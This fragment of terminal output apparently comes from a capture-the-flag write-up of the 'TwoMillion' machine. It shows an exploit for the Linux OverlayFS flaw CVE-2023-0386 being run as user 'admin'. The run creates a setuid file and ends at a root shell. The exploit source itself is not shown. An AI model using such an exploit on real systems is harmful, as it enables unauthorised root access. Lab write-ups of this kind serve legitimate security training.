 admin@2million:/tmp/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Mar  3 20:46 .
drwxrwxr-x 6 root   root     4096 Mar  3 20:46 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

root@2million:/tmp/CVE-2023-0386#
リアル